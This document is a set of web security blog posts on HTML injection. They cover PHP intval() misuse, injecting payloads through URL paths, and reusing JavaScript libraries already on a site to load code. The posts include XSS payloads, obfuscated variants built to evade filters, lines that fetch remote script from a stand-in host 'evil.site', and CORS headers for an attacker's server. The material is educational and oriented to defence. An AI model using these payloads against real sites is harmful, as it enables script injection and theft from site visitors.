-

Modern PHP has successfully shed many of the problematic functions and features that contributed to the poor security reputation the language earned in its early days. Settings like

safe_modemislead developers about what was really being made “safe” andmagic_quotescaused unending headaches. And naive developers caused more security problems because they knew just enough to throw some code together, but not enough to understand the implications of blindly trusting data from the browser.In some cases, the language tried to help developers – prepared statements are an excellent counter to SQL injection attacks. The catch is that developers actually have to use them. In other cases, the language’s quirks weakened code. For example,

register_globalsallowed attackers to define uninitialized values (among other things); and settings likemagic_quotesmight be enabled or disabled by a server setting, which made deployment unpredictable.

But the language alone isn’t to blame. Developers make mistakes, both subtle and simple. These mistakes inevitably lead to vulns like our ever-favorite HTML injection.

Consider the

intval()function. It’s a typical PHP function in the sense that it has one argument that accepts mixed types and a second argument with a default value. (The base is used in the numeric conversion from string to integer):int intval ( mixed $var , int $base = 10 )The function returns the integer representation of

$var(or “casts it to an int” in more type-safe programming parlance). If$varcannot be cast to an integer, then the function returns 0. (Confusingly, if$varis an object type, then the function returns 1.)Using

intval()is a great way to get a “safe” number from a request parameter. Safe in the sense that the value should either be 0 or an integer representable on the platform. Pesky characters like apostrophes or angle brackets that show up in injection attacks will disappear – at least, they should.The problem is that you must be careful if you commingle the newly cast integer value with the raw

$varthat went into the function. Otherwise, you may end up with an HTML injection vuln – and some moments of confusion in finding the problem in the first place.The following code is a trivial example condensed from a web page in the wild:

<?php $s = isset($_GET['s']) ? $_GET['s'] : ''; $n = intval($s); $val = $n > 0 ? $s : ''; ?> <!doctype html> <html> <head> <meta charset="utf-8"> </head> <body> <form> <input type="text" name="s" value="<?php print $val;?>"><br> <input type="submit"> </form> </body> </html>At first glance, a developer might assume this to be safe from HTML injection. Especially if they test the code with a simple payload:

https://web.site/intval.php?s="><script>alert(9)<script>As a consequence of the non-numeric payload, the

intval()has nothing to cast to an integer, so the greater than zero check fails and the code path sets$valto an empty string. Such security is short-lived. Try the following link:https://web.site/intval.php?s=19"><script>alert(9)<script>With the new payload,

intval()returns 19 and the original parameter gets written into the page. The programming mistake is clear: don’t rely onintval()to act as your validation filter and then fall back to using the original parameter value.Since we’re on the subject of PHP, we’ll take a moment to explore some nuances of its parameter handling. The following behaviors have no direct bearing on the HTML injection example, but you should be aware of them since they could come in handy for different situations.

One idiosyncrasy of PHP is the relation of URL parameters to superglobals and arrays. Superglobals are request variables like

$_GET,$_POST, and$_REQUESTthat contain arrays of parameters. Arrays are actually containers of key/value pairs whose keys or values may be extracted independently (they are implemented as an ordered map).It’s the array type that often surprises developers. Surprise is undesirable in secure software. With this in mind, let’s return to the example. The following link has turned the

sparameter into an array:https://web.site/intval.php?s[]=19The sample code will print

Arrayin the form field becauseintval()returns 1 for a non-empty array.We could define the array with several tricks, such as an indexed array (i.e. integer indices):

https://web.site/intval.php?s[0]=19&s[1]=42 https://web.site/intval.php?s[0][0]=19Note that we can’t pull off any clever memory-hogging attacks using large indices. PHP won’t allocate space for missing elements since the underlying container is really a map.

https://web.site/intval.php?s[0]=19&s[4294967295]=42This also implies that we can create negative indices:

https://web.site/intval.php?s[-1]=19Or we can create an array with named keys:

https://web.site/intval.php?s["a"]=19 https://web.site/intval.php?s["<script>"]=19For the moment, we’ll leave the “parameter array” examples as trivia about the PHP language. However, just as it’s good to understand how a function like

intval()handles mixed-type input to produce an integer output; it’s good to understand how a parameter can be promoted from a single value to an array.The

intval()example is specific to PHP, but the issue represents broader concepts around input validation that apply to programming in general:First, when passing any data through a filter or conversion, make sure to consistently use the “new” form of the data and throw away the “raw” input. If you find your code switching between the two, reconsider why it apparently needs to do so.

Second, make sure a security filter inspects the entirety of a value. This covers things like making sure validation regexes are anchored to the beginning and end of input, or being strict with string comparisons.

Third, decide on a consistent policy for dealing with invalid data. The

intval()is convenient for converting to integers; it makes it easy to take strings like “19”, “19abc”, or “abc” and turn them into 19, 19, or 0. But you may wish to treat data that contains non-numeric characters with more suspicion. Plus, fixing up data like “19abc” into 19 is hazardous when applied to strings. The simplest example is stripping a word like “script” to defeat HTML injection attacks – it misses a payload like “<scrscriptipt>”.• • • -

URLs guide us through the trails among web apps. We follow their components – schemes, hosts, ports, querystrings – like breadcrumbs. They lead to the bright meadows of content. They lead to the dark thickets of forgotten pages. Our browsers must recognize when those crumbs take us to infestations of malware and phishing.

And developers must recognize how those crumbs lure dangerous beasts to their sites.

The apparently obvious components of URLs (the aforementioned origins, paths, and parameters) entail obvious methods of testing. Phishers squat on FQDN typos and IDN homoglyphs. Other attackers guess alternate paths, looking for

/admindirectories and backup files. Others deliver SQL injection and HTML injection (aka cross-site scripting) payloads into querystring parameters.But URLs are not always what they seem. Forward slashes don’t always denote directories. Web apps might decompose a path into parameters passed into backend servers. Hence, it’s important to pay attention to how apps handle links.

A common behavior for web apps is to reflect URLs within pages. In the following example, we’ve requested a link,

https://web.site/en/dir/o/80/loch, which shows up in the HTML response like this:<link rel="canonical" href="https://web.site/en/dir/o/80/loch" />There’s no querystring parameter to test, but there’s still plenty of items to manipulate. Imagine a mod_rewrite rule that turns ostensible path components into querystring name/value pairs. A link like

https://web.site/en/dir/o/80/lochmight becomehttps://web.site/en/dir?o=80&foo=lochwithin the site’s nether realms.We can also dump HTML injection payloads directly into the path. The URL shows up in a quoted string, so the first step could be trying to break out of that enclosure:

https://web.site/en/dir/o/80/loch%22onmouseover=alert(9);%22The app neglects to filter the payload although it does transform the quotation marks with HTML encoding. There’s no escape from this particular path of injection:

<link rel="canonical" href="https://web.site/en/dir/o/80/loch"onmouseover=alert(9);"" />However, if you’ve been reading here often, then you’ll know by now that we should keep looking. If we search further down the page a familiar vuln scenario greets us. (As an aside, note the app’s usage of two-letter language codes like

enandde; sometimes that’s a successful attack vector.) As always, partial security is complete insecurity.<div class="list" onclick="Culture.save(event);" > <a href="/de/dir/o/80/loch"onmouseover=alert(9);"?kosid=80&type=0&step=1">Deutsch</a> </div>We probe the injection vector and discover that the app redirects to an error page if characters like

<or>appear in the URL:Please tell us ([email protected]) how and on which page this error occurred.The error also triggers on invalid UTF-8 sequences and NULL (%00) characters. So, there’s evidence of some filtering. That basic filter prevents us from dropping in a

<script>tag to load external resources. It also foils character encoding tricks to confuse and bypass the filters.Popular HTML injection examples have relied on

<script>tags for years. Don’t let that limit your creativity.Remember that the rise of sophisticated web apps has meant that complex JavaScript libraries like jQuery have become pervasive. Hence, we can leverage JavaScript that’s already present to pull off attacks like this:

https://web.site/en/dir/o/80/loch"onmouseover=$.get("//evil.site/");"<div class="list" onclick="Culture.save(event);" > <a href="/de/dir/o/80/loch"onmouseover=$.get("//evil.site/");"?kosid=80&type=0&step=1">Deutsch</a> </div>We’re still relying on the

mouseoverevent and therefore need the victim to interact with the web page to trigger the payload’s activity. The payload hasn’t been injected into a form field, so the HTML5autofocus/onfocustrick won’t work.We could further obfuscate the payload in case some other kind of filter is present:

https://web.site/en/dir/o/80/loch"onmouseover=$\["get"\]("//evil.site/");"https://web.site/en/dir/o/80/loch"onmouseover=$\["g"%2b"et"\]("htt"%2b"p://"%2b"evil.site/");"Parameter validation and context-specific output encoding are two primary countermeasures for HTML injection attacks. The techniques complement each other; effective validation prevents malicious payloads from entering an app, correct encoding prevents a payload from changing a page’s DOM. With luck, an error in one will be compensated by the other. But it’s a bad idea to rely on luck, especially when there are so many potential errors to make.

Two weaknesses enable attackers to shortcut what should be secure paths through a web app:

- Validation routines must be applied to all incoming data, not just parameters. Form fields and querystring parameters may be the most notorious attack vectors, but they’re not the only ones. Request headers and URL components are just as easy to manipulate.

- Deny lists fail because developers don’t anticipate the various ways of crafting exploits. Even worse are filters built solely from observing automated tools, which leads to naive defenses like blocking

alertor<script>.

Output encoding must be applied consistently. It’s one thing to have designed a strong function for inserting text into a web page; it’s another to make sure it’s implemented throughout the app. Attackers are going to follow these breadcrumbs through your app.

Be careful, lest they eat a few along the way.

• • • -

In 1st edition AD&D two character classes had their own private languages: Druids and Thieves. Thus, a character could speak in Thieves’ Cant to identify peers, bargain, threaten, or otherwise discuss malevolent matters with a degree of secrecy. (Of course, Magic-Users had that troublesome first level spell comprehend languages, and Assassins of 9th level or higher could learn secret or alignment languages forbidden to others.)

Thieves rely on subterfuge (and high DEX) to avoid unpleasant ends. Shakespeare didn’t make it into the list of inspirational reading in Appendix N of the DMG. Even so, consider in Henry VI, Part II, how the Duke of Gloucester (later to be Richard III) defends his treatment of certain subjects, with two notable exceptions:

Unless it were a bloody murderer,

Or foul felonious thief that fleec’d poor passengers,

I never gave them condign punishment.

Developers have their own spoken language for discussing code and coding styles. They litter conversations with terms of art like patterns and anti-patterns, which serve as shorthand for design concepts or litanies of caution. One such pattern is Don’t Repeat Yourself (DRY), of which Code Reuse is a lesser manifestation.

Hackers code, too.

The most boring of HTML injection examples is to display an

alert()message. The second most boring is to insert thedocument.cookievalue into a request. But this is the era of HTML5 and roses; hackers need look no further than a vulnerable Same Origin to find useful JavaScript libraries and functions.There are two important reasons for taking advantage of DRY in a web hack:

- Avoid inadequate deny lists (which is really a redundant term).

- Leverage code that already exists.

Keep in mind that none of the following hacks are flaws of their respective JavaScript library. The target is assumed to have an HTML injection vulnerability – our goal is to take advantage of code already present on the hacked site in order to minimize our effort.

For example, imagine an HTML injection vulnerability in a site that uses the AngularJS library. The attacker could use a payload like:

angular.bind(self, alert, 9)()In Ember.js the payload might look like:

Ember.run(null, alert, 9)The pervasive jQuery might have a string like:

$.globalEval(alert(9))And the Underscore library might be leveraged with:

_.defer(alert, 9)These are nice tricks. They might seem to do little more than offer fancy ways of triggering an

alert()message, but the code is trivially modifiable to a more lethal version worthy of a vorpal blade.More importantly, these libraries provide the means to load – and execute! – JavaScript from a different origin. After all, browsers don’t really know the difference between a CDN and a malicious domain.

The jQuery library provides a few ways to obtain code:

$.get('//evil.site/') $('#selector').load('//evil.site')Prototype has an

Ajaxobject. It will load and execute code from a call like:new Ajax.Request('//evil.site/')But this has a catch: the request includes “non-simple” headers via the XHR object and therefore triggers a CORS pre-flight check in modern browsers. An invalid pre-flight response will cause the attack to fail. Cross-Origin Resource Sharing is never a problem when you’re the one sharing the resource.

In the Prototype

Ajaxexample, a browser’s pre-flight might look like the following. The initiating request comes from a link we’ll callhttps://web.site/xss_vuln.page.OPTIONS https://evil.site/ HTTP/1.1 Host: evil.site User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:23.0) Gecko/20100101 Firefox/23.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Origin: https://web.site Access-Control-Request-Method: POST Access-Control-Request-Headers: x-prototype-version,x-requested-with Connection: keep-alive Pragma: no-cache Cache-Control: no-cache Content-length: 0As someone with influence over the content served by evil.site, it’s easy to let the browser know that this incoming cross-origin XHR request is perfectly fine. Hence, we craft some code to respond with the appropriate headers:

HTTP/1.1 200 OK Date: Tue, 27 Aug 2013 05:05:08 GMT Server: Apache/2.2.24 (Unix) mod_ssl/2.2.24 OpenSSL/1.0.1e DAV/2 SVN/1.7.10 PHP/5.3.26 Access-Control-Allow-Origin: https://web.site Access-Control-Allow-Methods: GET, POST Access-Control-Allow-Headers: x-json,x-prototype-version,x-requested-with Access-Control-Expose-Headers: x-json Content-Length: 0 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html; charset=utf-8With that out of the way, the browser continues its merry way to the cursed resource. We’ve done nothing to change the default behavior of the

Ajaxobject, so it produces a POST. (Changing the method to GET would not have avoided the CORS pre-flight because the request would have still included customX-headers.)POST https://evil.site/HWA/ch2/cors_payload.php HTTP/1.1 Host: evil.site User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:23.0) Gecko/20100101 Firefox/23.0 Accept: text/javascript, text/html, application/xml, text/xml, \*/\* Accept-Language: en-US,en;q=0.5 X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.7.1 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Referer: https://web.site/HWA/ch2/prototype_xss.php Content-Length: 0 Origin: https://web.site Connection: keep-alive Pragma: no-cache Cache-Control: no-cacheFinally, our site responds with CORS headers intact and a payload to be executed. We’ll be even lazier and tell the browser to cache the CORS response so it’ll skip subsequent pre-flights for a while.

HTTP/1.1 200 OK Date: Tue, 27 Aug 2013 05:05:08 GMT Server: Apache/2.2.24 (Unix) mod_ssl/2.2.24 OpenSSL/1.0.1e DAV/2 SVN/1.7.10 PHP/5.3.26 X-Powered-By: PHP/5.3.26 Access-Control-Allow-Origin: https://web.site Access-Control-Allow-Methods: GET, POST Access-Control-Allow-Headers: x-json,x-prototype-version,x-requested-with Access-Control-Expose-Headers: x-json Access-Control-Max-Age: 86400 Content-Length: 10 Keep-Alive: timeout=5, max=99 Connection: Keep-Alive Content-Type: application/javascript; charset=utf-8 alert(9);Okay. So, it’s another

alert()message. I suppose I’ve repeated myself enough on that topic for now.



It should be noted that Content Security Policy just might help you in this situation. The catch is that you need to have architected your site to remove all inline JavaScript. That’s not always an easy feat. Even experienced developers of major libraries like jQuery are struggling to create CSP-compatible content. Never the less, auditing and improving code for CSP is a worthwhile endeavor. Even 1st level thieves only have a 20% change to Find/Remove Traps. The chance doesn’t hit 50% until 7th level. Improvement takes time.

And the price for failure? Well, it turns out condign punishment has its own API.

• • •